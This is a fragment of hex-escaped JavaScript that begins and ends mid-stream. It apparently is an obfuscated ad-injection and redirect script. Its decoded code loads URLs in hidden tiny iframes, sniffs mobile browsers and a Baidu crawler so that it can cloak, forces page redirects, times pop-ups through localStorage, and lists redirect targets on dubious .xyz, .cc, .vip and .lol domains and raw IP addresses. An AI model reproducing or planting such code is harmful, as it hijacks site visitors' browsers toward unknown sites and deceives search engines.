74\x75\x72\x6e\x20\x73\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x5f\x4c\x4c\x4c\x5f\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x5f\x4d\x4d\x4d\x5f\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x72\x36\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x4d\x69\x6e\x2c\x20\x4d\x61\x78\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x52\x61\x6e\x67\x65\x20\x3d\x20\x4d\x61\x78\x20\x2d\x20\x4d\x69\x6e\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x52\x61\x6e\x64\x20\x3d\x20\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x28\x4d\x69\x6e\x20\x2b\x20\x4d\x61\x74\x68\x2e\x72\x6f\x75\x6e\x64\x28\x52\x61\x6e\x64\x20\x2a\x20\x52\x61\x6e\x67\x65\x29\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x6c\x65\x6e\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x6c\x65\x6e\x20\x3d\x20\x6c\x65\x6e\x20\x7c\x7c\x20\x33\x32\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x24\x63\x68\x61\x72\x73\x20\x3d\x20\x22\x41\x42\x43\x44\x45\x46\x47\x48\x4a\x4b\x4d\x4e\x50\x51\x52\x53\x54\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x68\x69\x6a\x6b\x6d\x6e\x70\x72\x73\x74\x77\x78\x79\x7a\x22\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6d\x61\x78\x50\x6f\x73\x20\x3d\x20\x24\x63\x68\x61\x72\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x77\x64\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x6c\x65\x6e\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x70\x77\x64\x20\x2b\x3d\x20\x24\x63\x68\x61\x72\x73\x2e\x63\x68\x61\x72\x41\x74\x28\x4d\x61\x74\x68\x2e\x66\x6c\x6f\x6f\x72\x28\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x20\x2a\x20\x6d\x61\x78\x50\x6f\x73\x29\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x70\x77\x64\x3b\x0d\x0a\x7d\x0d\x0a\x76\x61\x72\x20\x73\x73\x6c\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x72\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x64\x69\x76\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x69\x66\x72\x61\x6d\x65\x22\x29\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x73\x72\x63\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x68\x65\x69\x67\x68\x74\x3d\x22\x32\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x77\x69\x64\x74\x68\x3d\x22\x32\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x73\x61\x6e\x64\x62\x6f\x78\x3d\x22\x61\x6c\x6c\x6f\x77\x2d\x73\x61\x6d\x65\x2d\x6f\x72\x69\x67\x69\x6e\x20\x61\x6c\x6c\x6f\x77\x2d\x73\x63\x72\x69\x70\x74\x73\x20\x61\x6c\x6c\x6f\x77\x2d\x66\x6f\x72\x6d\x73\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x61\x6c\x6c\x6f\x77\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x63\x79\x3d\x22\x74\x72\x75\x65\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x29\x3b\x0d\x0a\x20\x20\x20\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x29\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x2e\x73\x74\x79\x6c\x65\x20\x3d\x20\x22\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65\x3b\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x33\x30\x30\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x67\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x2c\x20\x76\x61\x6c\x75\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x73\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x2c\x20\x76\x61\x6c\x75\x65\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x69\x73\x4d\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x61\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x28\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x61\x6e\x64\x72\x6f\x69\x64\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x70\x68\x6f\x6e\x65\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x70\x61\x64\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x6f\x73\x27\x29\x20\x3e\x20\x2d\x31\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x6a\x75\x70\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x72\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x2f\x2a\x0d\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x71\x71\x62\x72\x6f\x77\x73\x65\x72\x27\x29\x20\x3e\x20\x2d\x31\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x61\x61\x61\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x61\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x74\x61\x72\x67\x65\x74\x20\x3d\x20\x27\x5f\x62\x6c\x61\x6e\x6b\x27\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x68\x72\x65\x66\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x63\x6c\x69\x63\x6b\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x75\x72\x6c\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x2a\x2f\x0d\x0a\x09\x09\x69\x66\x28\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65\x20\x21\x3d\x20\x22\x63\x6f\x6d\x70\x6c\x65\x74\x65\x22\x29\x0d\x0a\x09\x09\x09\x09\x68\x69\x73\x74\x6f\x72\x79\x2e\x70\x75\x73\x68\x53\x74\x61\x74\x65\x28\x7b\x7d\x2c\x20\x22\x22\x29\x3b\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x31\x29\x3b\x0d\x0a\x20\x20\x20\x20\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x69\x73\x42\x44\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x62\x61\x27\x2b\x27\x69\x64\x75\x27\x29\x20\x3e\x20\x2d\x31\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x72\x61\x6e\x64\x6f\x6d\x5f\x77\x65\x69\x67\x68\x74\x65\x64\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x77\x65\x69\x67\x68\x74\x73\x29\x0d\x0a\x7b\x0d\x0a\x09\x76\x61\x72\x20\x73\x75\x6d\x20\x3d\x20\x30\x3b\x0d\x0a\x09\x76\x61\x72\x20\x69\x3b\x0d\x0a\x09\x66\x6f\x72\x28\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x77\x65\x69\x67\x68\x74\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x0d\x0a\x09\x09\x73\x75\x6d\x20\x2b\x3d\x20\x77\x65\x69\x67\x68\x74\x73\x5b\x69\x5d\x3b\x0d\x0a\x0d\x0a\x09\x76\x61\x72\x20\x69\x72\x6e\x64\x20\x3d\x20\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x2a\x73\x75\x6d\x3b\x0d\x0a\x09\x73\x75\x6d\x20\x3d\x20\x30\x3b\x0d\x0a\x09\x66\x6f\x72\x28\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x77\x65\x69\x67\x68\x74\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x0d\x0a\x09\x7b\x0d\x0a\x09\x09\x73\x75\x6d\x20\x2b\x3d\x20\x77\x65\x69\x67\x68\x74\x73\x5b\x69\x5d\x3b\x0d\x0a\x09\x09\x69\x66\x28\x69\x72\x6e\x64\x20\x3c\x20\x73\x75\x6d\x29\x0d\x0a\x09\x09\x09\x72\x65\x74\x75\x72\x6e\x20\x69\x3b\x0d\x0a\x09\x7d\x0d\x0a\x09\x72\x65\x74\x75\x72\x6e\x20\x69\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x70\x6f\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x2c\x20\x73\x65\x63\x6f\x6e\x64\x29\x0d\x0a\x7b\x0d\x0a\x20\x20\x76\x61\x72\x20\x74\x20\x3d\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x67\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x29\x3b\x0d\x0a\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x21\x28\x74\x20\x26\x26\x20\x74\x20\x3e\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x73\x65\x63\x6f\x6e\x64\x20\x2a\x20\x31\x30\x30\x30\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x70\x6f\x70\x65\x64\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x29\x0d\x0a\x7b\x0d\x0a\x20\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x73\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x2c\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x3d\x32\x35\x35\x35\x3b\x0a\x76\x61\x72\x20\x76\x5f\x75\x69\x64\x3d\x32\x37\x38\x37\x3b\x0a\x76\x61\x72\x20\x76\x5f\x77\x69\x64\x74\x68\x3d\x27\x36\x34\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x68\x65\x69\x67\x68\x74\x3d\x27\x32\x30\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x63\x68\x61\x6e\x63\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x67\x72\x65\x79\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x61\x75\x74\x6f\x6c\x6f\x61\x64\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x2e\x30\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x32\x3d\x31\x2e\x35\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x2e\x31\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x78\x5f\x70\x76\x3d\x34\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x73\x68\x61\x6b\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x73\x68\x61\x64\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x73\x5f\x74\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x74\x5f\x6e\x75\x6d\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x63\x6c\x6f\x73\x65\x3d\x27\x31\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x61\x64\x73\x69\x7a\x65\x3d\x27\x31\x30\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x73\x72\x6f\x6c\x6c\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x69\x6d\x67\x75\x72\x6c\x3d\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x61\x6e\x64\x6d\x65\x72\x75\x6e\x66\x61\x73\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x2f\x63\x6c\x2e\x70\x6e\x67\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x70\x61\x64\x64\x72\x3d\x32\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x31\x32\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x62\x61\x6e\x6e\x65\x72\x5f\x68\x65\x69\x67\x68\x74\x3d\x31\x34\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x66\x69\x78\x65\x64\x5f\x68\x65\x69\x67\x68\x74\x3d\x32\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6c\x61\x79\x65\x72\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x31\x32\x30\x3b\x0a\x76\x61\x72\x20\x61\x64\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x73\x76\x61\x7a\x6b\x2e\x30\x33\x32\x34\x30\x34\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x39\x78\x62\x74\x2e\x74\x68\x78\x31\x33\x34\x30\x35\x71\x67\x2e\x63\x63\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x73\x76\x61\x7a\x6b\x2e\x30\x33\x32\x34\x30\x34\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x73\x76\x61\x7a\x6b\x2e\x30\x33\x32\x34\x30\x34\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x73\x76\x61\x7a\x6b\x2e\x30\x33\x32\x34\x30\x34\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x73\x76\x61\x7a\x6b\x2e\x30\x33\x32\x34\x30\x34\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x66\x63\x2e\x74\x67\x6c\x6f\x34\x37\x37\x2e\x76\x69\x70\x3a\x38\x37\x30\x31\x5c\x2f\x74\x67\x2e\x68\x74\x6d\x6c\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x31\x32\x32\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x32\x33\x2e\x32\x32\x35\x2e\x31\x34\x36\x2e\x33\x36\x3a\x35\x34\x34\x33\x5c\x2f\x78\x62\x36\x61\x6e\x70\x70\x2e\x68\x74\x6d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x71\x6d\x6f\x6a\x2e\x61\x76\x74\x61\x6f\x68\x75\x61\x2d\x74\x31\x39\x30\x34\x2e\x63\x63\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x70\x67\x2e\x73\x76\x6e\x62\x34\x35\x33\x2e\x76\x69\x70\x3a\x38\x38\x32\x31\x5c\x2f\x74\x67\x2e\x68\x74\x6d\x6c\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x30\x39\x48\x4f\x45\x49\x4f\x56\x37\x38\x50\x47\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x73\x76\x61\x7a\x6b\x2e\x30\x33\x32\x34\x30\x34\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x6a\x35\x39\x66\x2e\x64\x69\x64\x69\x35\x31\x2d\x74\x30\x30\x39\x36\x2e\x76\x69\x70\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x30\x67\x32\x35\x2e\x79\x74\x2d\x74\x61\x74\x6f\x33\x33\x34\x37\x2e\x63\x63\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x32\x33\x2e\x32\x32\x35\x2e\x33\x35\x2e\x34\x33\x3a\x31\x37\x30\x31\x5c\x2f\x78\x71\x7a\x72\x79\x61\x75\x2e\x68\x74\x6d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x61\x75\x64\x61\x2e\x74\x68\x78\x30\x35\x39\x31\x67\x79\x6b\x2e\x63\x63\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x61\x75\x68\x2e\x73\x76\x6e\x62\x34\x35\x32\x2e\x76\x69\x70\x3a\x38\x38\x32\x31\x5c\x2f\x74\x67\x2e\x68\x74\x6d\x6c\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x41\x34\x50\x59\x46\x57\x37\x32\x4a\x4c\x42\x59\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x32\x33\x2e\x32\x32\x35\x2e\x33\x35\x2e\x34\x33\x3a\x31\x37\x30\x31\x5c\x2f\x78\x71\x7a\x72\x79\x61\x75\x2e\x68\x74\x6d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x37\x39\x36\x30\x36\x30\x2e\x6c\x6f\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x32\x33\x2e\x32\x32\x35\x2e\x33\x35\x2e\x34\x35\x3a\x31\x37\x30\x33\x5c\x2f\x78\x6b\x6a\x77\x7a\x35\x79\x2e\x68\x74\x6d\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x74\x68\x75\x6d\x62\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x33\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x65\x32\x30\x32\x35\x30\x31\x30\x39\x5f\x31\x37\x32\x39\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x33\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x30\x38\x31\x33\x5f\x31\x39\x32\x34\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x61\x67\x65\x73\x2e\x31\x30\x33\x31\x2e\x61\x63\x61\x64\x65\x6d\x79\x5c\x2f\x69\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x34\x5c\x2f\x32\x35\x5c\x2f\x64\x37\x37\x66\x64\x34\x32\x38\x63\x32\x36\x34\x63\x37\x31\x35\x62\x31\x36\x32\x62\x64\x34\x35\x62\x38\x36\x38\x33\x64\x65\x65\x62\x65\x31\x66\x65\x32\x65\x37\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x61\x67\x65\x73\x2e\x31\x30\x33\x31\x2e\x61\x63\x61\x64\x65\x6d\x79\x5c\x2f\x69\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x34\x5c\x2f\x32\x35\x5c\x2f\x64\x37\x37\x66\x64\x34\x32\x38\x63\x32\x36\x34\x63\x37\x31\x35\x62\x31\x36\x32\x62\x64\x34\x35\x62\x38\x36\x38\x33\x64\x65\x65\x62\x65\x31\x66\x65\x32\x65\x37\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x65\x32\x30\x32